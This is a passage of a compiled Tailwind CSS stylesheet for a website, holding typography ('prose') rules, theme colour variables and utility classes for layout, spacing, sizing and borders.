  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.prose {
  color: #00012E;
  max-width: 65ch;
}

.prose :where(p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where([class~="lead"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-lead);
  font-size: 1.25em;
  line-height: 1.6;
  margin-top: 1.2em;
  margin-bottom: 1.2em;
}

.prose :where(a):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-links);
  text-decoration: underline;
  font-weight: 500;
  border-bottom: 2px solid inherit;
  padding-bottom: 2px;
  -text-decoration: none;
}

.prose :where(strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
}

.prose :where(a strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol[type="A"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="A" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-alpha;
}

.prose :where(ol[type="a" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-alpha;
}

.prose :where(ol[type="I"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="I" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: upper-roman;
}

.prose :where(ol[type="i" s]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: lower-roman;
}

.prose :where(ol[type="1"]):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: decimal;
}

.prose :where(ul):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  list-style-type: disc;
  margin-top: 1.25em;
  margin-bottom: 1.25em;
  padding-left: 1.625em;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  font-weight: 400;
  color: inherit;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *))::marker {
  color: inherit;
}

.prose :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  margin-top: 1.25em;
}

.prose :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-color: var(--tw-prose-hr);
  border-top-width: 1px;
  margin-top: 3em;
  margin-bottom: 3em;
}

.prose :where(blockquote):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-style: italic;
  color: inherit;
  border-left-width: 0.25rem;
  border-left-color: #00012E;
  quotes: "\201C""\201D""\2018""\2019";
  margin-top: 1.6em;
  margin-bottom: 1.6em;
  padding-left: 1em;
}

.prose :where(blockquote p:first-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: open-quote;
}

.prose :where(blockquote p:last-of-type):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: close-quote;
}

.prose :where(h1):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 2.25em;
  margin-top: 0;
  margin-bottom: 2rem;
  line-height: 1.1111111;
  max-width: 56rem;
  font-family: plaak6Heavy;
  text-transform: uppercase;
}

.prose :where(h1 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 900;
  color: inherit;
}

.prose :where(h2):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 400;
  font-size: 1.5em;
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.3333333;
  max-width: 56rem;
  text-transform: uppercase;
}

.prose :where(h2 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 800;
  color: inherit;
}

.prose :where(h3):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  font-size: 1.25em;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.6;
  max-width: 56rem;
}

.prose :where(h3 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(h4):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-weight: 600;
  margin-top: 1.5em;
  margin-bottom: 0.5rem;
  line-height: 1.5;
  max-width: 56rem;
}

.prose :where(h4 strong):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 700;
  color: inherit;
}

.prose :where(img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(picture):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  display: block;
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-family: inherit;
  color: var(--tw-prose-kbd);
  box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);
  font-size: 0.875em;
  border-radius: 0.3125rem;
  padding-top: 0.1875em;
  padding-right: 0.375em;
  padding-bottom: 0.1875em;
  padding-left: 0.375em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-code);
  font-weight: 600;
  font-size: 0.875em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "`";
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: "`";
}

.prose :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.875em;
}

.prose :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.9em;
}

.prose :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: none;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: none;
}

.prose :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-th-borders);
}

.prose :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-td-borders);
}

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 0;
}

.prose :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: baseline;
}

.prose :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-top-width: 1px;
  border-top-color: var(--tw-prose-th-borders);
}

.prose :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: top;
}

.prose :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-kbd: #111827;
  --tw-prose-kbd-shadows: 17 24 39;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1.2rem;
  line-height: 1.75;
}

.prose :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  padding-left: 1.625em;
}

.prose :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.\!visible {
  visibility: visible !important;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.\!absolute {
  position: absolute !important;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-x-0 {
  left: 0px;
  right: 0px;
}

.\!right-0 {
  right: 0px !important;
}

.\!top-0 {
  top: 0px !important;
}

.-bottom-40 {
  bottom: -10rem;
}

.-left-4 {
  left: -1rem;
}

.-left-\[0\.5px\] {
  left: -0.5px;
}

.-left-\[250px\] {
  left: -250px;
}

.-right-56 {
  right: -14rem;
}

.-right-\[34px\] {
  right: -34px;
}

.-top-8 {
  top: -2rem;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-3 {
  bottom: 0.75rem;
}

.bottom-\[1px\] {
  bottom: 1px;
}

.bottom-\[2px\] {
  bottom: 2px;
}

.left-0 {
  left: 0px;
}

.left-1\/2 {
  left: 50%;
}

.left-1\/3 {
  left: 33.333333%;
}

.right-0 {
  right: 0px;
}

.right-10 {
  right: 2.5rem;
}

.right-12 {
  right: 3rem;
}

.right-2 {
  right: 0.5rem;
}

.right-20 {
  right: 5rem;
}

.top-0 {
  top: 0px;
}

.top-1\/2 {
  top: 50%;
}

.top-10 {
  top: 2.5rem;
}

.top-12 {
  top: 3rem;
}

.top-16 {
  top: 4rem;
}

.top-2\/3 {
  top: 66.666667%;
}

.top-24 {
  top: 6rem;
}

.top-9 {
  top: 2.25rem;
}

.top-\[13px\] {
  top: 13px;
}

.top-\[63px\] {
  top: 63px;
}

.isolate {
  isolation: isolate;
}

.\!z-30 {
  z-index: 30 !important;
}

.z-20 {
  z-index: 20;
}

.z-30 {
  z-index: 30;
}

.z-40 {
  z-index: 40;
}

.z-50 {
  z-index: 50;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.\!m-0 {
  margin: 0px !important;
}

.-m-2 {
  margin: -0.5rem;
}

.-m-2\.5 {
  margin: -0.625rem;
}

.m-auto {
  margin: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-10 {
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}

.my-20 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.my-6 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.\!mb-8 {
  margin-bottom: 2rem !important;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.-mb-6 {
  margin-bottom: -1.5rem;
}

.-ml-4 {
  margin-left: -1rem;
}

.-mt-2 {
  margin-top: -0.5rem;
}

.-mt-4 {
  margin-top: -1rem;
}

.-mt-5 {
  margin-top: -1.25rem;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
  margin-bottom: 0.25rem;
}

.mb-10 {
  margin-bottom: 2.5rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-3 {
  margin-bottom: 0.75rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-10 {
  margin-left: 2.5rem;
}

.ml-4 {
  margin-left: 1rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-10 {
  margin-right: 2.5rem;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mr-3 {
  margin-right: 0.75rem;
}

.mr-4 {
  margin-right: 1rem;
}

.mr-40 {
  margin-right: 10rem;
}

.mr-5 {
  margin-right: 1.25rem;
}

.mt-0 {
  margin-top: 0px;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-auto {
  margin-top: auto;
}

.line-clamp-3 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.line-clamp-5 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}

.\!block {
  display: block !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.flow-root {
  display: flow-root;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.aspect-video {
  aspect-ratio: 16 / 9;
}

.\!h-auto {
  height: auto !important;
}

.\!h-full {
  height: 100% !important;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-2 {
  height: 0.5rem;
}

.h-20 {
  height: 5rem;
}

.h-3 {
  height: 0.75rem;
}

.h-4 {
  height: 1rem;
}

.h-5 {
  height: 1.25rem;
}

.h-6 {
  height: 1.5rem;
}

.h-8 {
  height: 2rem;
}

.h-\[400px\] {
  height: 400px;
}

.h-\[60px\] {
  height: 60px;
}

.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.max-h-20 {
  max-height: 5rem;
}

.max-h-\[100px\] {
  max-height: 100px;
}

.max-h-\[285px\] {
  max-height: 285px;
}

.max-h-\[400px\] {
  max-height: 400px;
}

.max-h-\[500px\] {
  max-height: 500px;
}

.min-h-\[200px\] {
  min-height: 200px;
}

.min-h-\[300px\] {
  min-height: 300px;
}

.min-h-\[400px\] {
  min-height: 400px;
}

.min-h-\[500px\] {
  min-height: 500px;
}

.min-h-fit {
  min-height: -moz-fit-content;
  min-height: fit-content;
}

.min-h-full {
  min-height: 100%;
}

.\!w-20 {
  width: 5rem !important;
}

.w-10 {
  width: 2.5rem;
}

.w-12 {
  width: 3rem;
}

.w-20 {
  width: 5rem;
}

.w-3 {
  width: 0.75rem;
}

.w-36 {
  width: 9rem;
}

.w-4 {
  width: 1rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-6 {
  width: 1.5rem;
}

.w-8 {
  width: 2rem;
}

.w-96 {
  width: 24rem;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[500px\] {
  width: 500px;
}

.w-auto {
  width: auto;
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content;
}

.w-full {
  width: 100%;
}

.w-screen {
  width: 100vw;
}

.min-w-\[200px\] {
  min-width: 200px;
}

.min-w-\[300px\] {
  min-width: 300px;
}

.min-w-\[400px\] {
  min-width: 400px;
}

.min-w-full {
  min-width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-4xl {
  max-width: 56rem;
}

.max-w-5xl {
  max-width: 64rem;
}

.max-w-6xl {
  max-width: 72rem;
}

.max-w-7xl {
  max-width: 80rem;
}

.max-w-\[150px\] {
  max-width: 150px;
}

.max-w-\[170px\] {
  max-width: 170px;
}

.max-w-\[200px\] {
  max-width: 200px;
}

.max-w-\[400px\] {
  max-width: 400px;
}

.max-w-fit {
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.max-w-full {
  max-width: 100%;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-none {
  max-width: none;
}

.max-w-screen-2xl {
  max-width: 1536px;
}

.shrink-0 {
  flex-shrink: 0;
}

.-translate-x-1\/2 {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-rotate-90 {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-90 {
  --tw-rotate: 90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-auto {
  cursor: auto;
}

.cursor-pointer {
  cursor: pointer;
}

.\!list-none {
  list-style-type: none !important;
}

.list-trident {
  list-style-type: trident;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.flex-row {
  flex-direction: row;
}

.flex-col {
  flex-direction: column;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.content-center {
  align-content: center;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-start {
  justify-items: start;
}

.justify-items-center {
  justify-items: center;
}

.gap-0 {
  gap: 0px;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-20 {
  gap: 5rem;
}

.gap-3 {
  gap: 0.75rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-5 {
  gap: 1.25rem;
}

.gap-6 {
  gap: 1.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-x-6 {
  -moz-column-gap: 1.5rem;
       column-gap: 1.5rem;
}

.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-visible {
  overflow: visible;
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.\!rounded-none {
  border-radius: 0px !important;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-none {
  border-radius: 0px;
}

.\!border-0 {
  border-width: 0px !important;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-2 {
  border-bottom-width: 2px;
}

.border-b-4 {
  border-bottom-width: 4px;
}

.border-b-8 {
  border-bottom-width: 8px;
}

.border-l {
  border-left-width: 1px;
}

.border-l-0 {
  border-left-width: 0px;
}

.border-l-4 {
  border-left-width: 4px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-t-0 {
  border-top-width: 0px;
}

.border-solid {
  border-style: solid;
}

.\!border-none {
  border-style: none !important;
}

.\!border-mid-blue {
  --tw-border-opacity: 1 !important;
  border-color: rgb(108 178 255 / var(--tw-border-opacity)) !important;
}

.border-\[\#007AFF\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-\[\#373b61\] {
  --tw-border-opacity: 1;
  border-color: rgb(55 59 97 / var(--tw-border-opacity));
}

.border-\[\#7CB0F9\] {
  --tw-border-opacity: 1;
  border-color: rgb(124 176 249 / var(--tw-border-opacity));
}

.border-bright-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-dark-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-dark-blue-500 {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-gray-900\/10 {
  border-color: rgb(25 25 25 / 0.1);
}

.border-mid-blue {
  --tw-border-opacity: 1;
  border-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-white {
